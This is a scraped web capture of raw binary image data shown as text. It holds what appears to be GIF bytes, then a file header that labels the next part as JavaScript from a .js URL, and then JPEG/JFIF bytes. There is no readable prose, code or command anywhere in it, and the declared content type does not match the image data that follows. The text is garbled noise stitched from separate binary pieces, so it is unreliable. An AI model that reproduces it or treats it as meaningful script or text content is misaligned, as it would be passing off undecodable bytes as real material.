A�UE)�*�@�G@-����l� 
���U�B5|k*����� �
�`B �.��A��h�-� M����tB�@�� �Q0ٲ��-����N��|��]hh�n����B�k@w�=�A5�7 |{+���>0 �.ު"x���X���A�]���Nyڅ���9�7��E�B� �1:�}1������-m�b�!� ������_>
盏;�����O�{�@�{�T7��;�?��B
��l�� 栂9$A�# 
�"�
u��`���|�!�p�X�:�qN
K��X�p	���`=�mdHA6j�n�[��Hp `�`��R41 
  Y�
W�: U>AY`Y�Y��X�����~��c �� ����[* @���#�{��}� ,� ���H ,�`Y�a��-�!�� �@��5@^H�&GJU�]��G `��pC�����r��@ ��3P�9� ������q �)4��#���P��:�&�@�2T�k��keC|ȃ��4gƩ0�/@A���<�&l!�����O�q i�!�ٿ�����ǽ,� �Xp 
^��=t���\�*���j� �\�_ ,��*��[����>l&'м� {uCO'�4t��b  ���0p�6j>@Ѐ ���O�� &eq�f�  �_�� ��s��
�Bz��iҰ��	�|\����J�o(8*%^�� lT�������H��)('K�̲n��T�D��>�y���p�4����3G���~ <� ��J}�%X 	4�f�};����>�cf�xS��a�iu�@R0�%`(H�_i��%�w��8���W�f����ٯ4d��j��,����V�����~͘2�ະ�n ̩D�����.���N� ��/��^�i#x�d�I�%��Ü�@3�ߴ��o���`HsaBX�l�+U����|�;%,Ʈ�+C�I���
m L��̙�8�J �)�`(s�ש�@����\ Qm����H8*�$^&2ф$��E6�q��/�P��5q�� �^܎�u1 `�Cx�����k��! gh��2���p�d�(`@�̳d7Lj3��.o�)�["��(�_�Z�8 P�4�9�|��S� �N(A&K��`a�F�j΁��	&$��.�:�C��>��j�)��?�\Ρ6<��P�Q��� �>��o[�xX9�K�P`���� �I��0j���I�b ��B5j�,� TX����e&���D�"�p#��+��[�����d�	%@Pg8���	CB�/bЉ��B��)M�R�u�{�@�Ob@!�< ����O�u {y��W#P*�9�P1W��I��1��m] m8�A@v���)�`*(��/�����w���6�"2���@�:��*6~�:D��>T@����a Ȯ�EP��g����4"�E��V���4`��>�K��Շ1�zŇ�
����0륚p�]#��!��g ������&�&� l��	�_#�P�D���i@R`�S����v(�
>d ��}`Tp;p�ϡN�4��m6wPg'0��Cu�i	�~�7z:0m� i�a�.`m	�@ه�&��V^�M���[V q%�	% C'�zql'pg�	Pp~a��@t��z�v��Na�"��RE.��8��`n�'� ��iP���C�V�	@�̔ �wFX5`
A���b�h�cD ]F�!UGW F��k�k����0G�(�w@q�~� ��@d��w�|i ���� �x@Ј����VKFi��	��[��I0p���j����x�(o'��'�{��a��(���_vQT �h�v��g��0y2�{�@bȨP��q��5`Q�%�il@G�Ѝ��zضD�`ِ%n�5kF�r����G �� 'p����8�`Y�y )��D�p���>DX[��dWK(P��P	�s8h�>P'@���0�����'	�!p�-)U	�ن@��VI���8'�<@Ñf�H@��	��Ԙ �X� �@w ��pd`
|P�+Gtdw�H������IQx 	9(	�r�<`˒�^�	M�D��Oُwm9eЄKY"�sG��~)��y�C���y���6��������0���,F��(	[��w�~	P�ile��K(�щI">`
�@������KI 2�.y/@^�~b�s���1?�	�pGp�	�	�Q!p�QP&��"q��!���`�)���I$< [4����4��p�������!�O� w��f��" ��
'0�O9�'P>0��/�+n��� �$� �����/�,�[�0�ꡋ����8�5��%o^@"�wP2����hz�r�>�U)��i�x@�Du]r��
.�� m�dѡ��/����0>�p��t �`#5�~�9�Px�O��O)rY�f
�!� '�J�sz�����i��K �k�ea�Uj3 �o��l��lpf��Ӊ�e�l����� ����	�@�d'�b8��֊�( �i8��A�J����I�mP�0�����Z��ʩ����Q� �P�q�~��\�K��(��W�i��h������zM�����ꖛ*Q �e@G�;Tб��� ���ڍD��Q:����km��k
�4;�N���i�3�����;O�z�![����i9��1��a��p�	[p�w0�슦7��7�;�w�!�!0�lp�h� 
`�CEQ�/ CT�!ǧ�8�.@Q�)�� :�ZI0�p!��ϩ�+�rya{fk�d��k���	�:��	�k��KD�;e��4s� x��x HF@'ԭ�Ȳ�	��K�V� m�ʄ�K�c+g[�e�C�m�Z�	��+�#! 2�K��,�F@��K��k�T��f�r{;@@�`���)�۲�*�IZJЫg��3��
��[�Ի��0�v�!�[�K�eR"]�� \�{�􋾤;��K��	F�v�E���8��'��e��Ո�Z�����: ��M��=ht 	r�K<	o����K�V�Ē )��K��P�Dб�@��Ya�A���kf����'�>,�f�#`�)�k�{�b �(!�p`�Ȃ�*��[$�����e"g��C �!����q���'4L�G<���|Liʙ�Ql	%���bŅ�o����o�Jo̴ہ�Ŏ�v�z���!��IA�a�+ɒ����`
A�����%��@���Q��<������꬜��ͱ*��L�\��͙��;�U1 y��K�ː��T[�7����GA���y�v����:Q�]ь��\�����ș|�����,�#���`�!�f P�PȒ�Xkp��3�`�0�`P���N��e%SԠ���˟� �Ό%Ѫ�! A��gyM0iaՠ�����q]�9�k���
�0��ַ�ׂ=؃=- ���7؊]���	�Ƹ�Ր���kpĕ��������h�ٖmϦ��Xǿ���}�ڮ�ڴj����}ϵ��-ù]ٝ��l-�?ܟ��1Gܓ��ȍOʽ�����=7��U�ԝ��}�_��ڝ?��%>���=
b ލ���� �ފ�����=��]��}�������<16������
 ���8��o�����B<�l�D�����%;a��	��o����X���!ʰ�� ��/��P�s ^�
�P	��m� @�B>�f�ю���g��˽;L w򌑍��K���� � �e�	�
|�J�p�
�0(�B n 1p.�L��xz��zNh�p�]=t�&���C�� �y+���])�`��4��P�~�H��@X�y�`<r�
t?���N�	��V�	 	v۱��뺮D�,�����r���x �do�	O��	l��.�Į����`..�H1�h�7`h8@쨪���R� .`������,Ӊ�	��	<�r֎�T`�z���	�m�~�Tp��j�8��
p� �/�
���nO�����_�������#��J$�p�@q���+�����ov`0��s�=a�`� �'��(
+`%  [�	f�	�
IZ�s��n}	����n�L�� a�`��Z�=Q70�JD�@�����7Pt�	�P?�'Ep��oA���ӗ�1` d�p�E� p/�<j��P��J�F���<`��
�k~D�@�%o0��	�p�;��@�� p�
<P��`+�ȟ���ϔ�΂��s�J�����P�sJ��b���.� ����p =����誏�
���r��/�0�=�
N�r~ �0��
�/�p C�5���e����	� x��E����@ �%^c���� ���7=�T��n� ���/�܀
[��>��%� ��� ^��������/]�rĿ샋	�@�N�T���a_
D�����<�&p @:V�0����M@�J�H������ ־��8��x��0%�%����I =��ur�ք
V�U����
���Sl�����װQ����,��T�O�9��OJ�7 �P���0@�W�dg�/ ���Q߮���9QGu�R�ȃ�� �J�	���`p� �����0�����0	�\�+��ii��0�$H����p����!�:��J�0t1����y����笨�`��@���;�.~�\`����ڜ�6�ˈ��c ���
��M��0k�n����/��UL+y~���>�S�n��I/�J���Ε�!30�����$ ȁ�'�:1�� ����@�� %D���bO���Ab (p����o�e�P� �7�R��Q��p y�%��&@����8 �?���p���Y �P)b� DT
��`�p��� �̃��Jq |/���p�3`�����ďă;�+���8Q�;A��Ѓ+�!'�p �~O�������	;����<������	�^�:�X��@Nι��@h�`�Л�P0�K_��|�2����9�UGA��� b�#D���1�0�B��=���̮��1��B���Ɗ���@�sz�R0��P����	�@�s���4�\�0p� H���j;`��/�`��ϴ�!�8�I�
�P����	� �����K��;��sj �	pR�&�/�	O�`0@�� ���͟�/�T U�0�7��� ��n�����O�	�� s*�
� <` @�����C���B����o����<�i�0�
���\)�
T��`��n�B�a	K��o�`��9�	� �����s�����������p��7p $�נ	!g�������D�&@8p�K_��+`z_��	��� ��/���v`� k�	��9��0k�n�0�`�^1��z���� ��0�t*��z��`=
������?�s� 7Pr.E ���U�U���� ����;A����0��Y G>�0�;Q�!g�T@E8�>�B0�� �n ���&��!w���Q�	ܠ�\���s�G�/�T �@HA`��%k�	����~7p �z/�d_�k�	�������L��>��?�����?����[�J��s;������d/���<��#��P�� R
����K���H��j�^�JaȌ����ZX�C� `�_��䅪$^��mxzo >���.�!��~��˽Y�1P�5�@�����΅8�����@d��8�'P
ܐl�	p��1x"1������!^ �'�s�B0�$;���'݅����N�4�'�E����&��`�N�4C G_ZNf�%J~�N�9���z��pv��w�a+��P�p�א����l�`�`�p������^��0�`�@-�Ȋ0��|γ��`�0�@����	���s�0�[ba�u�㌌��pt��5<�!.�:��@���Ǹ��%N�0��	R�kO�A��\n��|δ��1⏗��<�I�&�#�
���pV`�
�$����/�͈��\�`	j�MK��<"x�Ш�U�q{��r=�\Og�ݣ������� ������ ���������������p�p�@ !�
 � ,  l Q  � �	H����"s4F�Ç#J�8�!A9������B�Y�H��I�y,
�c"cGH���$2�F�/?Y�4�ϟ�dt)E��7v�lP2G��- >1#А�^��I�׈.>�!:��;A6���E�
	*(�S�e&�B�2����"S�;%ƌ����*�h�E�_'
2�R��h7,m�����(��cW���V����@W,��Ť�a�UC��;ed�.*|�,�@ѝC��Z��p7P.$	�'�ni@��5n���1(9�a�r�ޔu���m����5�'�,B�/   �%�fB$����wÄ�yw�a����t\�g}�J[��0h�Q ��7G&	��$U��`H@�Rh��Gbh�|Б�{C�!e�\���*���@�c
1�c��a�$B���#�P��A�ڄ��K��$FMb���1f�a2Z�
�(	o\Q�f�@�t�)��"�'�|B�A!�� �:�*+�)�W:=P|$m�i�r�)l�v� '�X��V�c
`�:+� <�-��BK<��D`Z �ʹ��뮻���,�z氠O/(!�� ,���R���2�7K��)�ujZa���:�@ �ۮ��:`,Hb�Z�T��O`+�s<Pk
?�*xq�&��
45�F�9D@`@����GW���K�����D��P�!���-������6��٦ A��R�P �C��91
I3����Hl xT��D�� � <�㐃9��3�m��"<��"�0QJ�@�xP �ی>������NhC�QE�*������H����_͖����d�`�`�zR 
7�n�_Ok<���n��;�+�����s��� PмϷ�f�Ic
p �/X 
���`h���Ʒ�y� {8�t"b�X ` ����R�	J�N)��������xh�����&�$D�
��L����4@�L�����4p��u�y��$����k`�p��L) !'�j.x �{v�1@��(B���E��/ 40G\� C;��X�B$	i��E
�50��\��G�š�����<� C���P� ̑��8�� (�{����}d��?�́��_z�E`>n ���!��C`(���P��%0�H QM��BxK`��ŔE!��@
� ��ӝ�L�0i?a��x�h��
2� ���,����l� ��� <."�6C�(�I:A��"
�C�2 �xaL]1�Y�aΝ$���� �,��X��*H3 \�,Rw�4 
d`(܀.D�|X0� ��� Y�\=upO���� �	��z��} �@� ��L�QMy�"��|@�B5��V��MO�k�D̐�CHU���� ���6�6�e	�J���)AP�.V�5����S�lo/xe.���.�@*��B��xh��@0�_�ҳs8�W[O
��]p���PF��C�JaҦ��c(�`G㦵 (�!�TuR�_��Dp<�ڬ��W��%`� �e1��WZ��%�6
� ���& ��'���NLD���Bx����d��01 �Н�~ ��]!�x�7���K�JS��W%|a��>-2��~�  Jo\�/ֱs�)�TTV:Y�\X��_Җx�
T�e_��֐69p䐆�u���Dl���8��	)2&��^`�O������ⁿ��C�IyZ8���HF���(q  8�����b�q	r|�Y  ��S,�ˍ�6sBQ	�dR�� {�ar�d�s���{�J_nH��1Y�� >�[�E��8�n(@����f��3A���D�	d �G����jq�� 25� %P�PH���VUج ?X����%�E�Q�J�1�2��ǫ�}�n"y GHA��(��@�q��b�@��$h�����AtЀ6(���b0@욻���Eţe���{t�@�YɅs��&&�0��ԝ
AؠE?� �~:&A`� ������q��8$�ז�@F�W�,4w'zy9D!���0� �ıa(�3[� 4uP��`�a�5����$!�:2 ���A ml��m� ��i�Q�9u���Э퀑S�+�VD@��6�^ G�q�DЀ��{q �@hn���;H�3K'��M�= �����4����D��t�` 8��mv�;�{��C0І�!�!p�/��z��U6�� 1}�e/P f=y`�G{1dP'�n�P[���� 	�f>� �~u�u�7x)�b�C  _\ }*(',��y�WB�8�~�5�=J`�����''p��Ji����u {��q2H�e���� �� �0-!	3�u w?Xȗ ��~�E^��rgz�DS����V�Se�W4P�C��6	'1��0)���u��~!�ns�nQ@uZQ�n�� !�N|�~Hb��
Mv��x��T`d8�P��#� ��t(z�w��~xn5� w� '�u�o�� �:���*�s�pT�ex�	$�6h"�#ps���w����E"�5@�>`
��s/��?px�� �D���j_�p`ܨ�M����w������Q;�p1��>pEe ��@v�s��q1( ��
� ����h����8��J �w��e� F��=�Jw� ��?@B ��@BP�*ȅ� ���c hB8�&fG ���w d�epw�y�	1��'����N; 
�Xb����U�/�x(����X	q���vJ ����9!@'Pu�H;Ylpnd)��v��mr	��y�� �0f4!�8yXy�u��eP�(�e�Ql遚�������;w�=� n��M<��)�x� ��9���&�'��	P�w��f����r�����y��l0 � ��w�/xGE��S �Ϲ"��+�&'!A��� Jp���l��Q����r8r�!pA����IT ����>ԗ��}&���}Yy��O q��Ixw�����)����G�З���u'������&i�I'�Kw�!�(�1��c)�h��(�'���	�A*��(�.0�X �S� ��9X�IpX�>0�R7��x��zz��yw�l�l�HP�\x�M�����_'�F@�k�k�p���p1�����d�w�x~�H�F�P	�G�T��ʨ^*�� ������:) �!����w���ʖK����A��6���wf��z��
���`=k ���#І���yw�(��*�K���� Z#o �P`9��0�`( �x�
bE��� �`�Ry�p��f �����i���ZP����#��9 	b ~Z�= E5�kS��x0;��)�G��P�@1y�up��º�!�#�rx�M0�X��߷���c g���F`�P�T`�jV�T�}ڄhZ�_aV`Mp����l ���U� # j=#��@z��$@�[�0e9�K@T@��ڪ�)� 
F�#��0����Q����Z �R��I�X���Z�o��Q��K�[�ໂ��K4[�T�MF��۫��;m��Nۺ#�)R�	bЀ�k	U���˒e��!�� [���@�r@�]�����bXI"��m��g�#u뀍�o�� �%A��t �{q˾�`�KQ��G"�j��8ԀhcVI@Ay�g���&�ߛ��{$������#�r�+`�1�%~�z����4\�@��+�O�d�&�+���փ���m*\�+QZ�3(�>\���vA�X\@ j��U�Qgl���q�H�P��
z\g �  }�����v�-P0�ǀp|�- Ɍ,
�P�
� ɞ�9@�,20�|�A
���Ȩ�����S�
�|��ʸ��
�% !�
 � ,    � �  � c	H����*�ÉÇ#J�H��E�E�ิ��Ǐ =��Q��ɓ(S�\ɲ�JAev-�͛8��4��O?{:�'Q�G�1:t�P�9�J�
�#C��^͚u�%�	dV�Y�fǞ�#V�֩p�&�:�AGwo:�4��A�z6�Kx��'c�MD׫@Em~���-�3w���&�X��jM:$c9W�1l����u�T3doZ�N;υ���DjM��I%��*�*����	�ۻ�^�<%q�a�
*$��3]�Y:�x�a"�Z錭��iF j�o�W2G�	�<�[!�d�QCE `�)fXA��ga,���l�AwY��"�@�l�Im�q�i��T�IfY�v�@ر��(�  H �)��	9�܀@C7`!�Ƭ�vP�6[���Lw!i�@��$ t ��ض�%�16D^�@ p�Z�%��@���NX���hF�B;Y �
H&)�u�I�Hf1y�PvXbh�$��2� �X�X(��`�$��It���$z�䲥� q���i�<r�$}��C�V�@��J�ʀ@��^�-Ui�790ʛ�R�ѳuF�b�O�Xnhp��P��@A��n-L��ޤ���G��� ̑B� �J��)<�*� I�l1�	[zk��
�nA�����j�������d
)����)���� �Z�$W5����	+��B\j�Xx�3{ -F�D'HYp�A#]��&C�����  �q ��Za��m �s�u�y�;7Lh��ֶA 4]d�)�@�#-� K����P��^�
Ad�W������(0 �P���M��|�� �A��$: ؍� �#'뛼�}(~Ppw�J��X���Ph�=<0�����o���`+�G/!����b�4�` �����PH��0�⠂2Y��������X�-���qZ�����ix3�@�&?�@ Є���=��d���  �j=��(��@<0@	і�� l�k%��l���)i	��@ �ao|�"H�0�` <<�Lq��5-�!c�� , /`x����" �P`�+֏��r�£E�" @𝽵��~��� ��	��&���ۭ!�3@� �,� ���d�>� Rd@����g8���2�Q`u�,$�F�%p ^x�4�`��  xD�"@4�����/X� � ��(�F��,�q	3y���\�!*�\��S��	�(`P1Z�  g(so�sg 4��,`� �>v:���v��X��G��(@��h�D!��F���{ h��I�2�}Z�l�QF"��<X  �gK'^���p�1�i1K��jrHC�0 �-�GYV,0^#[�: 
"��-w���B�،��O�'p�FZ��x̰�%ʤ�x�P�ڀl6p�c�4��Q����S`J��3��:Q��]�t���3��Z�������1	��w�B���D��~�oe`\���8�N��u�;JP` M0A������A�I�����9�%d�m�hB]��]�`�����z�Xhw��( � 8"��4@ �H.���4 ��^�����_���̍!�H�zt�L��c	n bPH2������KW� w�@�
�K��@�2��A�!.��`��I���zA�*Y��!t��g����-���Q�c��]���;��4\p;�l��`�n����KR��j�)�YF�܁��m��iN��4A:7 (�4�u��"��@����H,�<a
3���Am�%���oG8m	�	�hz/vj��@�1D�  
,<|���^�n�>sa�&m]�j�*��Z.4�_ ��*�70!���>�`2�A � ��@_�ރ/H?Ja��,xr3刖z9 ���y�=�`
�xBB�l�\��h� ��=����� ���<¥q\���� '8��O�h$TX�@*����N������e,�`LP�4�����B�u�삐a���h��{�%~���?K�K�6��X�iΉ0P� K\� 0E/"�a�"���m=��%�A��k�W�� t��w�q!%`��Ɓ�ϭ��� v�dW�v�.��Rh��{���` !�}B(A�6h\ �CJ`x����0�pg���xP
"�#x���a�����uqH@�*]�:$��nHO,� ��	�^�V�!��q�l����B�!oXw	�wq)`
��l4`z)�Q�tB7�W��R0��u�� 	��=�}�@1�	 m�uw����OV4���dזt(�gPnV0��9�3u mP'>ǂ#�@^�	�s��f�a�\�~6��DDe�vb�f y0'0  o|'��Fo� l�}����|W�E.��xր͗X� ��dN���� _c�D���>`th�qP5�u�k�Av�5O���Vx�Q�ha#$k�gDDu�p �o�Q �P(�� 9�KJ+(w�FA���X�/PH�慉H���4}$ i����#puPm��pQ@����S�(~W�ZH�x �|mW|]8<x�	kP��?�	p p����=l�'�F�T'pl!�FE���v��=�X��؀�HP���x�s�&�m8�� ��@5P�u�u�S���=;���ؓ�|ޣ
Ǉ����HF�z��@���m� ��3Y��� �w�PJ�u�3�u`
v0��p��� l���C�0p��G�)6�	��Qr0��8��= ~UY����t "Pl@���#���[`im���d��xh��#+&<p�eq�'�upT)�XH Pe��S�1p q�-QP�!�@.� ��t=	�FO�G�x\�	E�ÂT3 �!���0����@Jl������	��Y�Qpe�~mO���h`�ͧ��8��P��OQ���r�Q{I�����ep��teqPw��	���Z)�
ȓ�ؖ$0�W`m��\�t��rq�e��ܨ���y���"p�X����I�u@����b�v��� � ,�Y�9�s�p�6�ْ/����y�-��,ً�J����b�=�vRE `rF�O�ը.J�jnM��ރ���y39�����i���~�e�� ��h^�5(`;p {V��C�G�w m���ɠAZ�T��H���J��Q� ,0�GکsJ�=�\0<D�o��U��i\�q�2��-)J��Z��z���w���[�W�y�i�.0V�] �h��qq�����ɣ�zw`�!��	�Z�>p
F`Q h��G���)\FП�!�:Q�Vp�! �ۊ�ф�y'@�{'0@9��� a@��|ʧx�5**����JYr�+��HP���э��H�Z#��.R fpK�� 
�0��0FE���*[��P	�+��ZI�Q5�g�@:���Z�)ے,;���T�k��ҙ]@�	�@�dd�7ۧ��3`�r;��V �ڕ<���ꨁ`�K�U۹9B{Fı���[@�k5A1F a�/ �yK@��?��N�/:p 	M�!�i��꛺j��ɲ�й����Op@^�O)	k`5V�����F���ŋ0��������r�=�*���ԙM@������8,��r��+�A������'�E����_�3��Uz-:��+[*z��ٺK��5�Z�J$`��+0��o�m���0�{A�pD �2ۮ�5MI���	�:���H@�,��K�� 	o��+`� o@�k�ƈ��	V�(`0&(lŅ1��!�}�A2�`�V0Np�)P'�O�V|}J<)V�U�����Ǡ[n���ׇ����E<��q�)j,��ʼv������/u˔������q��Lq�3�ˠ�o`5��b�w�<)�!��I�����̼������+엣	Q�Q��\�6 )���ɰ��
������\���|� � W�L�<Y�����  �0�pC�{� �̗�A�"�#�=,=  a�1�R`����P�[�Q� A

�(��9qΰ�������L��1K@gr�(�`�$=��
%��lܼ9Ѱ� ��`6 ��
����(
U���
��R1��x!��ү�f���{�!��u����;�zӈ=�p������M)�!�D��i���٠�WZ!�M4�Ռ]�h���Ѥ��Rѱ  �@�� �������- 
�������\�����Žܪ������ݡ=��]ݨ���-�
=����E�p���0ޘ�A�ټ��������=��]��}��}���-����j0�.��Q��PI�a M�Us�^��W���.���L�V#�c��{���,��|�#^%!&��.N,�2�
P�}����')�>!�� �t� ��
11�blD���!~}G��%��',&P2`
� 60{��& ���{�ۀ�`,��8ng�]�tn�u~�t�2П �t�� 	�
�� � _�4N��:�2._��^N4ޟYϱ!���p��`c����@��Ϫ�D��]����`�0�^븞h�
�й툺{��h�
����S 2���t��k�'��6���^���'�9a滀��@�`�N��
� �-Ҳ�
�`���ٰ�����P������$P�g}�������  ���B��
6P�\�/��� )���U d��`��@�.ҹ� ܿ=��
��W��� �>��X-�ΰ��\-�� �p�6�Y����P���p�9J���O��� ��#�R����p@_��.2`�A/
��`�΀�r/������܄O��0���),ͯ��k/���Ց��S�o�*	��(���_�?�L��� y��X]�-�����`@�%�
��� ܫ�:_
 @P����n��L	y����@�l�`K@
 3���� �9�r+� ��?�h����"=�,��Q��~���ײ��n�& SP��0��!=��Z�����~�?��J��H��޾���Z���� �^�K -��B]|�Ɛ���l���� �P���A� ���2`��Qo�A�������
��HQ�K 4^��&�6�������������\����󣫸Vs�*��ˋ]��m��{�I.�4//����/ �0��0U��"����'�����[�~�U.@a[���ΰˋ����˝��- �� �MΥL�6 
h�3K ?����aO�߾�'��t�/g��:�	]`���
P�����/���6`� ] �q����-��
;`/� ��������մ�"ˌ��/4^�L�����*�� ̋L�V ��
J."�e/R�����2��N���.�M۫����� ���X�������// � d���lD��\����~�Vl���L��ܾ��
�`ۭ ���Ȓ��(��:���06��R�	`�N�p�c.K���p�}P�ِ԰������O��0�����ϻ@¼����O����2P��,�#n�Ο�� �ߐ�Ϻ��\�ˑ��J.R\/���c.��������T��N�����}��@��묋��N��`���֢l� �.ʍ��Р
���@���ϻle��.^@�ǎ���!,@�� ��U0���� 
P[�
��
��
Pf]�@� ���������P��,%���S����^�Ѐ�U̉{�"nd�	�����,/��`���>�K0�`���>)2��0SP@�H���^��0�oDF�̍���^��b �V��&��`�p�������v	�>b|.^@ﴽ
,�� K��P����{����Ҁ7���
�`���2  �`ۢ�1������`�n�S�
�pB��� ��
Jn<��n� ������k`�ߟg�lQ���t�
� ��|`��բ 
Pq�)��:�������;��^-30���3�D ���� U� 2�
9��^�7�1̋��{� 2@����[�y��,�b����
M�������UN㻻���A��1��'.������`��0�g���>�@�
����S_��� �^�@p�v�$�����Q���U��A�R�#~9�c�X��1숐�k�����N� 1	H��"߹���r�{�+0o���?�`�����/K���f��������7a��
��Q��.��� �,��f���������������q��O3�
,� ,`��p������ �������䧮����E,D��pB��^���U����R�8��g����n��������&���/�c�p�k����5~����BM������/�퉀���l/���
��
,��̀��E ��l����
Kp���{�� E7Q�6P����b�������ƿ�?�Kp�\n���
 ������Ξ������[0\>�?���h ��� ����A��ߠ��0��0� �>���
L`iQQ@�}���e���P�����p�p����@������}�T��o������>������������{�������
M�/
���� |`i9Q�@��� �� �!h��.�`���� �������@��.��� � co�O�
�� ��P��<�h ���}۷����
�~D�{�E�������p۷-�@	�|�qR��@
� ��>�n� �@	ɐ��0o���b�^� ���o��|@��>��� ��o�[�[�;�� � ɐɐ�� �`4���!E��;�� ��Аɐа ��0%Of��/O.��
,�`�hP����!�q;��,��l��
�2^n����^���[P��G.��h0ð�����l)o�J���ÀÀ�4~��[~5�	e~�]`�6n�Qn�P3.�%Q1yrbFT�G^о�l,�U�
��
J�9�ƙ�E|Ƃ���
���@��	�A�P��ȀLᗁ������	�;��l����	� ���"l|�ߞ�C��@����኱@���,N�pؠ<�������H_	��&nDvPC'�ې	
�	,ꬋ,�Ί�k�K,� 1���
a��nnS�*�!�Q�3޼����������0
�������0�����������������p� ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251024/fb576ae4-c2d3-47ff-baa2-28ef99cce599.js
body_size: 85175
content:
���� JFIF  ` `  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� � 
		



##)" ")1,,1>;>QQm
		



##)" ")1,,1>;>QQm�� � �� 5            	            ��     �<^�G��񄇁�}3�Q`�H +�7��I�H&g�
�A�-.�U�.X�I��H�b!����>���r��$�Q���� ,Ve�-��PzCἕE
�)a���s�h�ʾ��&_ -�9�s�(7�'G�m<� �I�u�x��daOSC/PZ��f���^>�7�`��|7��2C�X(ep�M߀�z���1I��*�Z��u���� ;5������D@|�f���BT@�@z��=  ��pJ�ܴ�Ô�SOsv;2̺�0dp���L�L�>C�2G�A ��VL&�"�3�qF��J�6�~G�|��;����j����x�0�=@C|2C�X�@��m"�����y,��G�|��נ�W� =M�Žs��<���K�v�>A�,`A��}%P��,�o?,�:�#��;��������}WX<@���i�c���=�n���@|	C�J(
��Y��F<-6��b��ӻA�:��6W6����A�0Xy�#g�@t��k��P�xS�Œ=�k��g7̣���������|�Q�xE�!�:m��d�y�4]E���(<A ��M���^�
Y�A������R��U`� ��Ձ �pX,
�tqϾ��P,��~nmO�Q��^c���>G��V�a�ZY>����J3z ��c���A@���Eݪ\$�r���D�!��y��:g��"��>�����,r��PD�
�.�F ��q,�S�S��>U�z��� :>����K��1���oedV6�BC[�F
F$ �1G����Ǟ��G8Z�
 ��k�|����QgƬd�� 
����F����`<��}�P�ێ�tz��_+�%�����jӜ��t�;��ͱ����3Q��¬  �lcC�I8[K�즲t��۵��@��%�z����b>�X$��`��J�$+'G�)�ٺ<��<+|}9?�/���&z��7�w�*P�= �V����pf  ��c,����4@Sk�E��,B������aVg��=0d�?�����L�R���y��o>�^M���j�/}jU�Ϩ���g�y�+���t���8�F���@xc|��<����l�����0��@ �RA�� ������`@���,��X$�uºѾ[�˥���I��9�N����/�������[��6L �3�S�FbL�Ў�#��'P: �����.��ʎ��l��1��X(S��s���@�)ᾀ�`� �9G@��G4�	p���=�2f��g�Ne�|�{����-��:�J��C�Ҫ3���F������k�򎧷HtO�e�qc,�H��6OdD�s�U�@,��(���7��r�o�w��e��������үʠ��u:��}N~s��x�m�,߀l9A0�7�o[~S�P���2Vn��
��}�|l�yNɸm�n3�dJ���&�)�Ž��f���L���� ���f���ң����j_�G9��q��׮�r���q�Dp#�ҳ��� � 
5B5��jChɀ ��q���mJizЛ�����E�a5t5라7����m���; ��
��ߑ�V�o�t:sh��v�Nڬ�=��7w�e=V:�U����_g6su��}
Ζ�h��et��S4[0���\R��5�^�i��q&�;�`�����iy��891 �	O&��u�M���(<@<<]Z8�˒n��2��{������=�����h|����9Y䞗�=� ���3��o7\��4N�"1�G����^��+D�M���2�͗h3��a P�-+(��t>~����1�Y��_��z@@�p
���7��6n�Nk��ކ5�v�;P=�>#��s���oW��_��)��u?Ԥe�ޜ�1N�c�2u�-����U`a= cAc�J��i14�	���OsR���`NPL<�^��H5������9�@PX J �K����4�qh��r��2���y߳��j|�{".��f=>~O�O|�jë�������>����ע�N�9p5���u]��2������wQ��(=e�����}�/|�(�PP�
C~5ɤ�@�$>�����q���mQ�t�g!�y~�:�P��E��
��N����Ǚq��qO��3>N�R��W&�w?�ן�y�O�nE�8����*R�
�\�*{>=�k�&���Q�΀�@$Ơ�/��] @ `���o�	,$=P�Q!�Ǥ�lD�V��0�Q�cB���}_N�7�N�����8�3�#)]�X}c�\����c��W�����υ[��]8��/��D��i�����D��a�?G�&��s�p �f�s�����0(=`�D�"��y-�6��lד�"�WJ�g��^tM(�v��4��}�ߋ�|f"��5w� t��H���>��2
�:99�����%���΃P6`Ճ�t�Mp1��M)��\�Q���
��g�Hg��T{����y^�>��	�W���o�Gn���3�RtJ�yJ^+�G��*�)o�Q�ζ�J��µ������T���t�ئ� @ �=)67����(YX$He�*�A�pC�0z���|	�@��]s|嵲��a����);bˊ�'7�"j���Q�<ܼN���f��zs�u橒;s�:Ty��+_�X�ϟ-湭�V�o˛VQ��O��^(�O�Zޛ����]w�Y�cjD ΁�(
�� ��0^�D�Ͷ7#��^��$�<���[tr#���9��֊ڱ������9�Z�dň�:O��#��eÒ�uW8�(�%��X=���B��qk'��\����33$B��;ʬ���0=A���j��P �n���DޘĆA��.5f%��V��f�����^��ěr+�;�']�2PǤ���J9/�l�l��w���vつ��0��<pwEc=�`p���xR��W9�A�x��9Y�
�o���jAK/oo��T��#��L2?7��P�P��_�\�E7u�rgI7�:e�T�[P�y0�G�N�e^)���j��i����X��: ;������V�ۋ\�s�b�z1��VS����r��CH�E;��\:9����ɼp."��}�<�7L:CV�t&ֶ�ܮ��-�}�PH� *&v&Wכ�+h�d������5�C� |�z>M}�Q�1�RV�>*7����c�����o�:�~OC�b���=��'��$�~�$"nC,��[�	g�=_3���]�̥7[Y��Q<�E݊Wo�cJ�>�_��:�ߒ�wƨ�E��*�n�@�%����pXb;k��z���-#�却k�k�W��H?�x��� ����<��`Aٝb��F��~�W$_*�wg²)���b��h[��6ĵ�[�r�r�(�0��Νih�~��қr�l�����0N�Q:Cb�&$�?KמW�uk��}�Q�+n^c�^��6(gc�j� +�[��$�F,7�$�..�)�e���5Q����ߏ2�㈲E:':n��ƄE��h�S�߳3�����d+o�|�X��<�Ӌ`GS����u�Ј|�X��&�bOe�ާ>M��C�Iɟ��_��s��>� �6���@ P�������|�MP|
�<)4&�#�.�,��׏���Cvr�m���C��K�c�/!��)s�K,Vمuw5OGa����1�}_?#����5s�m�+G����=�Ɔ'`�H�NF�w�y��_��AΩ�ǫ�6#�pC(qP�x���~?�&?˿�|o��2����d\޻f#WeVYә^Z�=?-��lw�y:�۝�� ��>m�+ﳠ��V	�L����n��?\9�
B����=`�8`���#fFw�6�8�g���3<1��L�) �Q��|�%�ڬ�`�X��2}�c�u�&F�������z��X�"e��'�:u����fF����cc�J)��s�鹜�|�H�w$mB&%׶�nN��E�������Dl�w��O���&���� �X9aL,
